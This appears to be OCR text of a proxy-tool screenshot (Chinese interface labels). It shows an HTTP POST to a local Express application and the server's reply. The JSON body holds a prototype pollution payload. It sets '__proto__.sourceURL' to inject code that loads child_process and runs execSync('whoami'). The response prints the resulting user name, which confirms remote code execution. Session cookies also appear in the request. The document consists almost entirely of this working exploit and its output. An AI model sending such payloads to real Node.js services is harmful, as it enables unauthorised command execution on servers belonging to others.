 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.145.1:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 149
9 Origin: http://192.168.145.1:3000
10 Connection: close
11 Referer: http://192.168.145.1:3000/
12 Cookie: connect.sid=
s%3Av1mTQrfkI4-rBCe2tzalC9ypQcN5n0be.ptzg%2B0vlmtKFWHsh
%2FV2oD1YwjKiaxbDuDVep1K2u5TU; thejs.session=
s%3A06F2v1GB1h8tXUzbQAdc_9slEWCLPQTd.TDbzv0dpABfi9jvadn
1OYwvtIy6TNrx878b%2BY2nmck8
13 Upgrade-Insecure-Requests: 1
14
15 {
"__proto__":{
"sourceURL":
"x\nreturn function(){return global.process.mainMod
ule.constructor._load('child_process').execSync('wh
oami').toString()}"
}
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 23
5 ETag: W/"17-X8Q4yIjur0evJcs5q0G1GYuHkZQ"
6 Set-Cookie: thejs.session=
s%3Apjr8CeljP7ZlsbVnCDxUf8qAVD010wUa.X%2Bm1VewLyedYwztL
oMGYS7fdnA%2BEKlJd9iPL3FhtWDk; Path=/; HttpOnly
7 Date: Thu, 29 Sep 2022 14:25:16 GMT
8 Connection: close
9
10 laptop-ku3aq3o9\14169
11